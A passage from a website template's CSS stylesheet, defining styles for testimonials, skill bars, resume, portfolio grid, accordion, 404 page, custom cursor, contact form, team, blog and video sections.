	box-shadow: 0 9px 26px rgba(58, 87, 135, 0.1);
}
.swiper-slide-active .testi-avatar {
    transform :scale(1.0);
}
.testi-number{
	position:absolute;
	right:30px;
	top:20px;
    color: #ccc;
    opacity: .2;
    font-size: 28px;
	z-index:20;
	font-weight:800;
	font-family: 'Teko', sans-serif;
}
.swiper-slide-active .testimonilas-text  {
     background: #f9f9f9	 
}
.testimonilas-text p{
    color: #878C9F;
	font-size: 12px;
    font-style: italic;
	line-height: 24px;
    padding-bottom: 10px;
    font-weight: 500;
	text-align:left;
}
.testi-link {
	position:absolute;
	bottom:0;
    padding: 10px 0;
    border-radius:4px 4px 0 0;
    background: #f9f9f9;
    border: 1px solid #eee;
	border-bottom:none;
	left:50px;
	width:170px;
	text-transform:uppercase;
	font-size:10px;
	color:#666;
	letter-spacing:1px;
	font-weight:500;
}
.swiper-slide-active .testi-item {
	opacity:1;
    transform :scale(1.0);
	background:#fff;
}
.swiper-slide-active .testi-link {
	background:#fff;
	border-color:#eee;
}
.tc-pagination  {
	float:left;
	margin-top:10px;
	width:100% !important;
}
.tc-pagination_wrap {
	position:absolute;
	bottom:-40px;
	left:0;
	width:100%;
}
.tc-pagination   .swiper-pagination-bullet , .tc-pagination2   .swiper-pagination-bullet {
	opacity:1;
	background:#ccc;
	margin:0 2px;
	width:10px;
	height:10px;
    transition: all 300ms ease-out;
}
.tcb-wrap {
	float:right;
}
.tcb {
	float:left;
	margin-left:10px;
	width:36px;
	height:36px;
	line-height:36px;
	cursor:pointer;
	background:#292929;
	border-radius:4px;
}
.tcb:hover {
	color:#fff;
}
.client-list li {
	float: left;
	width: 20%;
	position: relative;
	overflow: hidden;
	padding: 2px;
	margin: 0;
}
.client-list li a {
	float: left;
	width: 100%;
	padding: 40px 50px;
	transition: all 400ms linear;
}
.client-list-white {
	float: left;
	width: 100%;
}
.client-list-white li a {
	backgrou nd: #f9f9f9;
}
.client-list-white li a:hover {
	background: #fff;
}
.client-list li img {
	width: 100%;
	height: auto;
}
/* --------- Skills --------------------------------------*/
.skillbar-box {
	float:left;
	width:100%;
	position:relative;
}
.skillbar-bg {
	position:relative;
	display:block;
	float:left;
	width:100%;
	height:10px;
	overflow:hidden;
	background: #292929;
	margin:14px 0;
}
.custom-skillbar-title span {
	float:left;
    color: #999;
    text-align: left;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
	margin-top:6px;
}
.custom-skillbar {
	height:10px;
	width:0px;
}
.skill-bar-percent {
	float:right;
	font-size:14px;
	font-weight:400;
	color:#666
}
/*------ Skills ------------------------------------------------*/
.piechart-holder {
	margin-top:50px;
	position:relative;
}
.piechart-holder h4 {
    font-size: 12px;
	color:#292929;
	font-weight:600;
	padding:11px 40px;
	background:#f9f9f9;
	border:1px solid #eee;
	float:none;
	display:inline-block;
	margin:10px 0;
}
.chart {
    position: relative;
    width: 120px;
    height: 120px;
    border-radius: 100%;
 	float:none;
	display:inline-block;
    text-align: center;
	background:#f9f9f9;
}
.chart canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.piechart {
    position: relative;
	float:left;
	width:50%;
	margin-bottom:10px;
	padding:0px 2px;
}
.percent {
    display: inline-block;
    font-size: 12px;
    color: #292929;
    line-height: 120px;
    z-index: 2;
}
.percent:after {
    content: '%';
    margin-left: 0.1em;
    font-size: 10px;
}
.angular {
    margin-top: 120px;
}
.angular .chart {
    margin-top: 0;
}
@media only screen and (max-width: 560px) {

.inline-facts-wrap , 
.fixed-filter-panel_title , 
.team-box , .piechart  , 
.piechart-holder h4 {
    width: 100%;
}
.chart  {
	display:inline-block;
	float:none;
}
}
/* ---------Resume  --------------------------------------*/
.custom-inner-holder {
	float:left;
	margin-top:20px;
	width:100%;
	padding-left:20px;
	position:relative;
}
.custom-inner-holder:before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:1px;
	background:#eee;
}
.custom-inner {
	float:left;
	width:100%;
	position:relative;
	margin-bottom:50px;
}
.custom-inner.ncmb{
	margin-bottom:0;
}
.custom-inner p {
	text-align:left;
	font-weight:400;
}
.custom-inner:last-child {
	margin-bottom:0;
}
.resum-header h3 {
	float:left;
	font-weight:600;
	font-size:18px;
	text-align:left;
}
.resum-header {
	float:left;
	width:100%;
	position:relative;
	padding:30px 10px 30px 70px;
	border:1px solid #eee;
	background:#f9f9f9;
}
.resum-content {
	padding:20px 30px;
	border:1px solid #eee;
	background:#f9f9f9;
}
.resum-header:after {
	font-family: Font Awesome\ 5 Pro;
	position:absolute;
	color:#666;
	bottom:10px;
	font-size:70px;
	right:10px;
	opacity:0.08;
	transform:   rotate(45deg);
}
.resum-header:before {
	content:'';
	position:absolute;
	top:50%;
	left:-22px;
	width:4px;
	height:10px;
	margin-top:-10px;
}
.resum-header span {
	font-size:14px;
	text-transform:uppercase;
	width:100%;
	color:#666;
	text-align:left;
	float:left;
}
.resum-header i {
	width:40px;
	height:40px;
	line-height:40px;
	border:1px solid #eee;
	position:absolute;
	border-radius:4px;
	top:50%;
	left:15px;
	margin-top:-30px;
	background:#fff;
}
.custom-inner h4 {
	float:left;
	width:100%;
	padding-bottom:10px;
	font-weight:800;
	text-align:left;
	text-transform:uppercase;
	text-align:left;
	font-size:16px;
}
.custom-inner-dec {
	float:left;
	width:100%;
	margin-top:10px;
	background:#eee;
	height:1px;
}
/* ------order------------------------------------------------------------ */ 
.order-wrap {
	z-index:4;
	margin:50px 0 0;
}
.order-wrap:before {
	content:'';
	position:absolute;
	right:0;
	height:100%;
	z-index:0;
	width:50%;
	background:#292929;
	top:0;
}
.order-wrap-container {
	padding:25px 0 25px 40px;
	background:#292929;
	z-index:2;
}
.order-wrap-container:before {
	content:'';
	position:absolute;
	left:0;
	height:100%;
	z-index:0;
	width:60%;
	background:#383838;
	top:0;
}
.order-wrap h4 {
    float: left;
    padding-left: 60px;
    position: relative;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 2px;
    color: #8B8B8B;
    top: 16px;
}
.order-wrap h4:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 30px;
    height: 1px;
    margin-top: -1px;
	background:rgba(255,255,255,0.2)
}
.order-wrap a{
    float: right;
}
/* ------portfolio------------------------------------------------------------ */ 
.inline-dark-filters a{
    float: left;
    margin-right: 15px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 10px;
    color: rgba(255, 255, 255, 0.51);
    letter-spacing: 2px;
	height:60px;
	line-height:60px;
}
.inline-folio-filters {
	background:#292929;
	margin-bottom:30px;
}
.inline-dark-filters a:hover{
	color:#fff;
}
.inline-dark-filters {
	float:left;
	margin-left:30px;
}
.filter-panel .folio-counter  , .inline-folio-filters .folio-counter{
	float:right;
	height:60px;
	line-height:60px;
	background:#383838;
	position:relative;
	padding:0 30px;
}
.filter-panel .folio-counter:after , .inline-folio-filters .folio-counter:after {
    content: '';
    position: absolute;
    left: -3px;
    width: 6px;
    height: 36px;
    top: 50%;
    margin-top: -18px;
}
.filter-panel .folio-counter:before , .inline-folio-filters .folio-counter:before {
	content:'';
	position:absolute;
	left:50%;
	height:26px;
	top:50%;
	margin-top:-13px;
	width:1px;
	background:rgba(255,255,255,0.2);
}
.filter-panel .folio-counter div ,   .inline-folio-filters .folio-counter div {
	float:left;
	width:60px;
	color:#fff;
}
.fixed-filter-panel_title {
	float:left;
	height:60px;
	line-height:60px;
	padding:0 40px;
	color:#fff;
	text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 10px;
}
.fixed-filter-panel_title i {
	margin-left:10px;
}
.grid-item-holder {
	float: left;
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden;
}
.spad .gallery-item {
	padding: 6px;
}
.min-pad .gallery-item {
	padding: 2px;
}
.hid-port-info .grid-item-holder {
	overflow: hidden;
}
.grid-big-pad .gallery-item {
	padding: 12px;
}
.gallery-item,
.grid-sizer {
	width: 33.3%;
	position: relative;
	float: left;
	overflow: hidden;
}
.gallery-item-second,
.grid-sizer-second {
	width: 66.6%;
}
.four-column .gallery-item {
	width: 25%;
}
.four-column .gallery-item.gallery-item-second   , .two-column .gallery-item{
	width: 50%;
}
.gallery-item img,
.grid-sizer img {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 1;
	background: #292929;
    transform: translateZ(0);
  	transition: all 2000ms cubic-bezier(.19,1,.22,1) 0ms;
}
.gallery-item:hover img {
	opacity: 0.7;
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}
.grid-det {
	position:absolute;
	left:0;
	bottom:-100%;
	right:0;
	z-index:10;
	overflow:hidden;
	background: rgba(51,51,51,0.9);
	padding:18px 20px;
    transition: all 400ms ease-in-out;
}
.vis-det .grid-det {
	position:relative;
	float:left;
	width:100%;
	bottom:0;
	background:#383838;
}
.grid-item-holder:hover .grid-det  {
	bottom:0;
}
.grid-item-holder:hover .grid-det:before {
	content:'';
	position:absolute;
	right:20px;
	top:50%;
	width:30px;
	height:1px;
}
.grid-det-item  , .grid-det_category {
	float:left;
}
.grid-det-item  {
	width:100%;
	margin-top:10px;
	text-align:left;
}
.grid-item-holder:hover  .grid-det-item , .grid-item-holder:hover  .grid-det_category{
	opacity:1;
    transition: all 300ms ease-in-out;
	transition-delay: 0.4s;
}
.grid-det_link {
	color:#fff;
	display:block;
	text-transform:uppercase;
	font-size:11px;
	letter-spacing:3px;
	text-align:left;
	position:relative;
}
.grid-det_link:before {
	content:'';
	position:absolute;
	left:0;
	bottom:-10px;
	width:20px;
	height:1px;
}
.grid-det_link i {
	padding-left:10px;
    transition: all 300ms ease-in-out;
}
.grid-det_link:hover i {
	padding-left:20px;
}
.grid-det_category {
	bottom:inherit;
	top:20px;
}
.grid-det_category a {
	float:left;
	margin-right:12px;
	text-transform:uppercase;
	font-size:9px;
	letter-spacing:2px;
	text-align:left;
}
 .box-media-zoom {
	position: absolute;
	top: 0;
	right: -60px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	background: rgba(51,51,51,0.9);
	z-index: 5;
	transition: all 200ms linear;
}
.hov_zoom:hover .box-media-zoom  {
	right: 0;
}
.hov_zoom {
	overflow:hidden;
}
.pr-subtitle {
	font-size:22px;
	text-align:left;
	color:#000;
	font-weight: 800;
	float:left;
	width:100%;
	padding-bottom:20px;
	line-height:34px;
}
.mar-top {
	margin-top:20px;
}
.text-block {
	margin-top:50px;
}
.project-details ul {
	padding:40px 30px;
	background: #2D2D32;
	margin-bottom:20px;
	position:relative;
}
.project-details ul:before , .project-details ul:after {
	content:'';
	position:absolute;
	width:1px;
	left:48px;
	height:30px;
	background:rgba(255,255,255,0.1);
}
.project-details ul:before {
	bottom:0;
}
.project-details ul:after  {
	top:0;
}
.project-details ul li{
	text-align:left;
	padding:5px 0;
	color:rgba(255,255,255,0.7);
	text-transform:uppercase;
	font-size:10px;
	font-weight:500;
	letter-spacing:2px;
} 
.project-details ul li span {
	color:rgba(255,255,255,0.7);
}
.content-nav {
	float:left;
	position:relative;
	width:100%;
	padding:0 70px;
	background: #2D2D32;
}
.content-nav_holder , .text-block {
	z-index:10
}
.text-block.no-mar-top {
	margin-top:0;
} 
.content-nav_holder:before  {
	content:'';
	position:absolute;
	right:0;
	width:50%;
	height:100%;
	background: #35353A;
}
.content-nav_holder.blog-nav:before{
	display:none;
}
.content-nav_holder.blog-nav {
	margin-top:50px;
}
.content-nav li {
	width:50%;
	float:left;
	position:relative;
}
.content-nav li:first-child {
	border:none;
}
.content-nav li a.ln , .content-nav li a.rn {
	color:#fff;
	font-size:12px;
	position:relative;
	width:100%;
	padding:40px 0;
	z-index:10;
}
.content-nav li a.ln  {
	text-align:left;
	float:left;
}
.content-nav li a.rn  {
	text-align:right;
	float:right;
}
.content-nav li:hover .content-nav-media{
	opacity:0.5;
}
.content-nav li:hover .content-nav-media .bg{
	transform: scale(1.3);
}
.content-nav li a.ln i , .content-nav li a.rn i  , .content-nav-media , .content-nav-media .bg  {
    transition: all 300ms linear;
}
.content-nav li a.ln:hover i ,  .content-nav li a.rn:hover i , .customNavigation a:hover i  {
	transform: rotateX(360deg);
}
.content-nav li:hover a i {
	color:#fff;
}
.content-nav li a span {
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:500;
}
.content-nav li a.ln span {
	padding-left:15px;
}
.content-nav li a.rn span  {
	padding-right:15px;
}
.content-nav li a.ln:before , .content-nav li a.rn:before {
	content:'';
	position:absolute;
	width:1px;
	height:20px;
	top:50%;
	margin-top:-10px;
	background:rgba(255,255,255,0.11);
}
.content-nav li a.ln:before {
	right:0;
}
.content-nav li a.rn:before {
	left:0;
}
.content-nav-media {
	position:absolute;
	top:0;
	left:-70px;
	right:-70px;
	bottom:0;
	overflow:hidden;
	opacity:0;
	z-index:1;
} 
.content-nav-media .bg {
	transform: scale(1.0);
}
/*-------------accordion---------------------------------------*/
.accordion {
	float: left;
	width: 100%;
	position: relative;
}
.accordion a.toggle {
	border: 1px solid #eee;
	padding: 18px 50px 18px 30px;
	float: left;
	width: 100%;
	position: relative;
	background: #f9f9f9;
	box-sizing: border-box;
	text-align: left;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 10px;
	letter-spacing: 2px;
	transition: all 300ms linear;
	margin-bottom: 15px;
}
.accordion a.toggle span {
	position: absolute;
	right: -1px;
	top: -1px;
	bottom: -1px;
	width: 60px;
	background: #35353A;
}
.accordion a.toggle span:before,
.accordion a.toggle span:after {
	content: '';
	position: absolute;
	background: #fff;
	top: 50%;
	left: 50%;
	transition: all 300ms linear;
}
.accordion a.toggle span:before {
	width: 10px;
	height: 2px;
	margin-top: -1px;
	margin-left: -5px;
}
.accordion a.toggle span:after {
	width: 2px;
	height: 10px;
	margin-top: -5px;
	margin-left: -1px;
}
.accordion a.toggle.act-accordion {
	color: #fff;
	background: #35353A;
	border-color: transparent;
}
.accordion a.toggle.act-accordion span:after {
	height: 0;
}
.accordion-inner {
	display: none;
	float: left;
	width: 100%;
	position: relative;
	padding: 15px 30px;
	background: #fff;
	margin: 0 0 15px;
	text-align: left;
	border: 1px solid #eee;
}
.accordion-inner.visible {
	display: block;
}
/*------404------------------------------------------------*/
.error-wrap {
	top:30%;
	z-index:20;
}
.error-wrap h2 {
	font-size: 134px;
	color: #fff;
	font-weight: 900;
	line-height:120px;
}
.error-wrap p {
	color: rgba(255, 255, 255, 0.91);
	font-size: 12px;
	text-align:center;
	letter-spacing:2px;
	text-transform:uppercase;
}
.error-wrap form {
	margin: 30px auto 20px;
	max-width: 550px;
	overflow: hidden;
	position: relative;
}
.error-wrap form input {
	float: left;
	width: 100%;
	border: none;
	background: #fff;
	height: 50px;
	padding: 0 100px 0 20px;
	z-index: 1;
}
.error-wrap form #err_submit_btn{
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 50px;
	line-height: 50px;
	z-index: 2;
	color: #fff;
	border: none;
	cursor: pointer;
}
.error-wrap form .search-submit:hover {
	background: #292929;
}
/* ------Cursor------------------------------------------------------------ */ 
.element {
	  position: fixed;
	  left:0;
	  top:0;
	  width: 30px;
	  height: 30px;
	  pointer-events: none;
	  z-index:10000;
}
.element-item {
	position: fixed;
	transform: translate(-50%, -50%);
	width: 30px;
	height: 30px;
	border: 2px solid;
	border-radius: 50%;
	pointer-events: none;
	opacity:1;
	box-sizing:border-box;	
}
.element-item:after {
	content:'';
	position:absolute;
	left:50%;
	top:50%;
	background:#ccc;
	width:6px;
	height:6px;
	margin:-3px 0 0 -3px;
	border-radius:100%;
}
.element-item.nocircle:after {
	display:none;
}
@keyframes spin {
    from {
        transform:rotate(0deg);
    }
    to {
        transform:rotate(360deg);
    }
}
.element-item.closeicon:before {
	font-family: Font Awesome\ 5 Pro;
	content: "\f00d";
	position:absolute;
	font-size:9px;
	left:50%;
	color:#fff;
	top:50%;
	width: 10px;
	height: 10px;
	background:none;
	font-weight:100;
	line-height:10px;
	margin:-5px 0 0 -5px;
}
.element-item.closeicon:after  , .element-item.swipericon:after{
	opacity:0;
}
.element-item.swipericon:before {
	font-family: Font Awesome\ 5 Pro;
	content: "\f07e";
	position:absolute;
	font-size:10px;
	left:50%;
	color:#fff;
	top:50%;
	width: 10px;
	height: 10px;
	font-weight:100;
	line-height:10px;
	margin:-5px 0 0 -5px;
	background:none;
}
/* ------contacts------------------------------------------------------------ */  
.contacts-wrap {
	margin-bottom:30px;
}
.contacts-wrap li{
	width:33.3%;
	float:left;
	position:relative;
	padding-left:70px;
} 
.contacts-wrap li:before , .contacts-wrap li:first-child:after {
	content:'';
	position:absolute;
	right:0;
	width:1px;
	height:30px;
	top:50%;
	margin-top:-15px;
	background:#ccc;
}
.contacts-wrap li:first-child:after {
	right:inherit;
	left:0;
}
.contacts-wrap li i {
	position:absolute;
	left:30px;
	top:0;
	font-size:25px;
} 
.contacts-wrap li h4 {
	text-align:left;
	font-size:16px;
	color:#666;
	padding-bottom:5px;
	font-weight:600;
	font-family: 'Teko', sans-serif;
	text-transform:uppercase;
} 
.contacts-wrap li a {
	display:block;
	text-align:left;
	font-size:11px;
	text-transform:uppercase;
	font-weight:500;
	color:#666;
	letter-spacing:2px;
}
#map-single   {
	overflow:hidden;
	z-index:2;
}
.map-container:before {
    content: '';
    position: absolute;
    bottom: -10px;
    left: -10px;
    width: 50%;
    height: 50%;
    z-index: 1;
}
.map-container  , #map-single {
	height:300px;
}
.map-container {
	margin-top:30px;
}
.cf-wrap {
	max-width:800px;
}
.custom-form {
	float: left;
	width: 100%;
	position: relative;
}
.custom-form .selectbox {
	color: #292929;
	border-radius: 4px;
	margin-bottom: 20px;
	z-index: 100;
	border: 1px solid #eee;
	background: #fff;
	color: #888DA0;
	font-weight: 600;
	font-size: 12px;
	position: relative;
	float: left;
	width: 100%;	
}
.custom-form .sel-dec .selectbox .select:before {
	font-family: Font Awesome\ 5 Pro;
	content: '\f142';
	position: absolute;
	top: 50px;
	left: 10px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	z-index: 22;
	font-size: 16px;
	font-weight: 300;
	color: #ccc;
}
.custom-form .selectbox .trigger .arrow {
	border-top: 5px solid #666;
	right: 20px;
}
.custom-form textarea,
.custom-form input[type="text"],
.custom-form input[type=email],
.custom-form input[type=password] {
	float: left;
	border: none;
	border: 1px solid #eee;
	background: #fff;
	width: 100%;
	padding: 15px 20px 15px 55px;
	color: #666;
	font-size: 12px;
	-webkit-appearance: none;
}
.custom-form input::-webkit-input-placeholder,
.custom-form textarea::-webkit-input-placeholder {
	color: #888DA0;
	font-weight: 600;
	font-size: 12px;
	position: relative;
}
.custom-form input:-moz-placeholder,
.custom-form textarea:-moz-placeholder {
	color: #888DA0;
	font-weight: 600;
	font-size: 13px
}
.custom-form textarea {
	height: 200px;
	resize: none;
	padding: 25px 20px;
	-webkit-appearance: none;
}
.custom-form input {
	margin-bottom: 20px;
}
.custom-form label {
	float: left;
	position: relative;
	width: 100%;
	text-align: left;
	font-weight: 500;
	color: #666;
}
.custom-form label i {
	padding-right: 12px;
	font-size: 16px;
	position: absolute;
	top: 16px;
	left: 20px;
	text-align: center;
}
.custom-form button {
	padding: 20px 35px;
	outline: none;
	border: none;
	cursor: pointer;
	float:left;
	margin-top:30px;
	-webkit-appearance: none;
}
#message {
	text-align:left;
	float:left;
	width:100%;
	padding-bottom:20px;
	color:#000;
}
#message h1 {
	font-size:16px;
	padding-bottom:10px;
}
#message p strong {
	font-weight:800px;
	color:#000;
}
/* ------Team------------------------------------------------------------ */
.team-box {
	float: left;
	width: 50%;
	position: relative;
	padding: 0 20px 0 0;
	margin-bottom:50px;
}
.team-photo {
	overflow: hidden;
	position: relative;
}
.team-photo .overlay {
	opacity: 0;
	z-index: 2;
	background: #000;
	transition: all 500ms ease-out;
}
.team-social {
	position:absolute;
	bottom:-25px;
	right:40px;
}
.team-social li {
	float:left;
	position:relative;
}
.team-social li:before {
	content:'';
	position:absolute;
	right:0;
	width:1px;
	height:10px;
	top:50%;
	margin-top:-5px;
	background:rgba(255,255,255,0.1);
	z-index:2;
}
.team-social li:last-child:before {
	display:none;
}
.team-social li a {
	width:50px;
	height:50px;
	line-height:50px;
    background: #383838;
	display:block;
}
.team-social li a:hover {
   color: #fff;
}
 .team-photo a , .team-contact_btn {
	transition: all 100ms ease-out;
}
.team-box:hover .team-photo .overlay {
	opacity: 0.3;
}
.team-contact_btn {
	position:absolute;
	right:0;
	top:-50px;
	width:50px;
	height:50px;
	line-height:50px;
	color:#fff;
	z-index:3;
}
.team-contact_btn:hover {
	color:#292929;
}
.team-box:hover .team-contact_btn {
	top:0;
}
.team-info {
	float: left;
	width: 100%;
	text-align: left;
	padding: 20px;
	border:1px solid #eee;
	background:#fff;
}
.team-info h3,
.team-info h4 {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	font-weight: 600;
	font-size: 16px;
}
.team-info h3 {
	padding-bottom:5px;
}
.team-info h4 {
	font-size: 10px;
	letter-spacing:2px;
	color: #666;
	font-weight: 600;
	text-transform: uppercase;
} 
/* ------blog------------------------------------------------------------ */ 
section.article {
    padding: 40px 0;
}
.post-block {
	border:1px solid #eee;
	padding:20px 30px;
	background:#fff;
} 
.post-header {
    margin-bottom: 20px;
    background: #35353A;
    padding: 15px 20px;
    float: left;
    position: relative;
    z-index: 20;
}
.post-title {
	border-bottom:none;
	margin-bottom:0;
}
.post-header span, .post-header a {
    float: left;
    margin-right: 20px;
    text-transform: uppercase;
    color: #fff;
    font-size: 10px;
    letter-spacing: 2px;
} 
.media-wrap  , .post-opt{
	margin-bottom:20px;
}
.post-opt li {
    float: left;
    margin-right: 10px;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 600;
} 
.post-opt li a, .post-opt li span {
    color: #666;
}
.pagination {
	margin:20px 0 40px;
	text-align:center;
	float:left;
	width:100%;
	z-index:10;
	position:relative;
}
.pagination  a {
	float:left;
	width:60px;
	height:54px;
	line-height:54px;
	box-sizing:border-box;
	position:relative;
	font-size:11px;
	color:#888DA0;
    background: #35353A;
	letter-spacing:1px;
}
.pagination  a:before {
	content:'';
	position:absolute;
	right:0;
	width:1px;
	height:20px;
	top:50%;
	margin-top:-10px;
	background:rgba(255,255,255,0.2);
}
.pagination a.current-page, .pagination a:hover {
    color:#fff;
}
.pagination  a i {
	font-size:12px;
}
.post-author {
	margin-bottom: 40px;
	margin-top: 10px;
	float: left;
	background: #f9f9f9;
	border: 1px solid #eee;
	padding: 30px 35px;
}
.author-img {
	position:absolute;
	left:15px;
	width:100px;
}
.author-content {
	float: left;
	width: 100%;
	padding-left: 100px;
}
.author-img img {
	border-radius: 100%;
	width: 80px;
	height: 80px;
}
.author-content h5 {
	text-align: left;
	color: #666;
	float: left;
	width: 100%;
	font-weight: 800;
	font-size: 16px;
	padding-bottom: 15px;
}
.author-content p {
	margin-bottom: 8px;
	float: left;
	width: 100%;
	text-align: left;
}
.blog-btn-filter {
	float: right;
	margin-right:35px;
	position: relative;
	top: 22px;
}
.blog-btn-filter ul {
	display: none;
	position: absolute;
	top: 56px;
	padding: 15px 20px;
	background: #383838;
}
.blog-btn-filter ul li {
	float: left;
	min-width: 130px;
	width: 100%;
	padding: 6px 0;
	text-align: left;
}
.blog-btn-filter ul li a {
	color: #fff;
}
.blog-btn {
	float: left;
	padding: 10px 30px;
	background:#383838;
	position: relative;
	cursor: pointer;
	text-transform: uppercase;
	font-size: 10px;
	color: #fff;
	letter-spacing: 2px;
}
.blog-btn i {
	float: right;
	margin-left: 15px;
	position: relative;
	top: 2px;
	font-size: 12px;
	color: #999;
}
.search-btn {
	float:right;
	position:relative;
	top:30px;
	margin-right:40px;
	cursor:pointer;
}
.search-btn.visbs i:before {
	content: "\f00d";
}
.search-btn i {
	margin-right:16px;
	font-weight:100;
}
.search-btn span {
	text-transform: uppercase;
	font-size: 10px;
	color:rgba(255,255,255,0.4);
	letter-spacing: 2px;
}
.blog-search-wrap {
	position:absolute;
	background:#383838;
	top:100%;
	height:60px;
	left:0;
	right:0;
	z-index:3;
	border-top:1px solid rgba(255,255,255,0.1);
	display:none;
}
.blog-search-wrap input {
	background:none;
	width:100%;
	height:60px;
	float:left;
	border:none;
	padding-left:30px;
	color:#fff;
	text-transform:uppercase;
	font-size:10px;
}
.author-social {
	float:right;
	background:#fff;
	position:relative;
}
.author-social:before {
	content:'';
	position:absolute;
	right:100%;
	margin-right:50px;
	top:50%;
	width:150px;
	height:1px;
	background:#eee;
}
.author-social li {
	float:left;
	position:relative;
	width:46px;
	height:46px;
	line-height:46px;
	background:#292929;
}
.author-social li:before {
	content:'';
	position:absolute;
	right:0;
	top:50%;
	margin-top:-8px;
	width:1px;
	height:16px;
	background: rgba(255,255,255,0.1);
}
.author-social li a:hover {
	color:#fff;
}
#comments {
	text-align: left;
	padding-top: 10px;
	float: left;
	width: 100%;
	margin-top: 30px;
}
#comments.single-post-comm {
	margin-top: 0;
	padding-top: 0;
}
#comments-title,
#reply-title {
	border-bottom: 1px solid #eee;
	padding-bottom: 30px;
	margin-bottom: 5px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
	color: #666;
}
.comment {
	float: left;
	padding-left: 20px;
}
.comment-body {
	position: relative;
	margin-left: 80px;
	padding-top: 30px;
}
.comment-author {
	position: absolute;
	top: 30px;
	left: -76px;
}
.comment-author img {
	border-radius: 100%;
}
.comment .children {
	margin-left: 70px;
}
.fn {
	display: block;
	margin-bottom: 10px;
}
.comment-meta,
.comment-meta a {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	font-size: 12px;
	letter-spacing: 1px;
	color: #494949;
	padding-bottom: 10px;
}
#respond {
	margin-top: 40px;
}
#reply-title {
	padding-bottom: 30px;
	margin-bottom: 5px;
}
.add-comment {
	margin-top: 40px;
}
.add-comment button {
	margin-top: 30px;
	border: none;
	outline: none;
	-webkit-appearance: none;
	cursor: pointer;
}
.single-slider img {
	width:100%;
	height:auto;
}

.post-block {
        margin-bottom:30px;
}
.widget-wrap {
        margin-bottom: 40px;
        padding: 25px 20px;
        background: #f9f9f9;
        border: 1px solid #eee;
}
.widget-title span {
        text-align: left;
        font-size: 27px;
        text-transform: uppercase;
        float: left;
        font-weight: bold;
        position: absolute;
        top: 4px;
        right: 20px;
        color: #ccc;
        opacity: 0.7;
}
.widget-title {
        text-align: left;
        font-size: 15px;
        padding: 15px 20px;
        background: #fff;
        border: 1px solid #eee;
        font-weight: bold;
        margin-bottom: 20px;
        float: left;
        width: 100%;
        color: #666;
        position: relative;
}
.about-widget img {
        width: 100%;
        height: auto;
        margin-bottom: 30px;
}
.about-widget h5 {
        float: left;
        margin-bottom: 20px;
        font-weight: 800;
        font-size: 16px;
        text-align: left;
        color: #666;
        position: relative;

}
.about-widget h5 a {
        position: relative;
        z-index: 2;
        color: #666;
}

.about-widget h5:before {
        content: '';
        position: absolute;
        top: -2px;
        left: 40%;
        right: -30px;
        bottom: -2px;
        background: #ccc;
        z-index: 1;
        opacity: 0.3;
}
.about-widget p {
        text-align: left;
}
.about-widget-social {
        margin-top: 20px;
}
.about-widget-social span {
        float: left;
        text-transform: uppercase;
        letter-spacing: 4px;
        font-weight: 800;
        font-size: 11px;
        position: relative;
        margin-right: 12px;
}
.about-widget-social span:before {
        content: '';
        position: absolute;
        bottom: -10px;
        left: 0;
        width: 100%;
        height: 1px;
        border-bottom: 1px dotted #ccc;
}
.about-widget-social li {
        float: left;
        margin-right: 5px;
}
.about-widget-social li a {
        float: left;
        margin-left: 8px;

        color: #999;
        font-size: 12px;
        position: relative;
        top: 0;
}
.about-widget-social li a:hover {
        color: #666;
}
.widget-posts li {
        padding: 12px 10px;
        border-right: 1px solid #eee;
        margin-bottom: 8px;
        background: #f9f9f9;
}
.widget-posts-img {
        float: left;
        width: 30%;
}
.widget-comments-img img {
        border-radius: 100%;
}
.widget-posts-descr {
        float: left;
        width: 70%;
        padding-left: 10px;
        text-align: left;
}
.widget-posts-descr a {
        float: left;
        font-weight: 800;
        font-size: 12px;
        text-align: left;
        color: #666;

}
.widget-posts-date {
        float: left;
        width: 100%;
        margin-top: 4px;
        color: #999;
        font-size: 12px;
}
.widget-wrap .tagcloud li {
        float: left;
        margin-bottom: 4px;
}
.widget-wrap .tagcloud li a {
        float: left;
        text-align: center;
        padding: 12px 30px;
        margin-right: 2px;
        color:#F68338;
        background: #35353A;
        font-weight: 600;
        font-size:10px;
        text-transform:uppercase;
}
.widget-wrap .tagcloud li a:hover {
        color: #ccc;
}
.cat-item li {
        float: left;
        width: 100%;
        padding-bottom: 8px;
        margin-bottom: 15px;
        text-align: left;
        position: relative;
}
.cat-item li:before {
        content: '';
        position: absolute;
        bottom: 6px;
        width: 100px;
        height: 1px;
        background: #eee;
        left: 50%;
        margin-left: -25px;
}
.cat-item li a {
        float: left;
        font-size: 12px;
        color: #292929;
        font-weight: 800;
}
.cat-item li span {
        float: right;
}
/*------ Video ------------------------------------------------*/
.media-container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: 1;
}
.video-mask {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.mob-bg {
	display: none;
}
.video-holder {
	position: absolute;
	width: 100%;
	height: 100% !important;
	display: block;
	overflow: hidden !important;
	top: 0;
	left: 0;
	padding: 0 !important;
}
.video-holder iframe {
	position: absolute;
	top: -75px;
	left: 50%;
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
}
.background-youtube {
	position: absolute;
	top: -25% !important;
}
.video-container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	line-height: 0;
	z-index: -1;
}
.video-container video {
	width: 100%;
}
.resp-video {
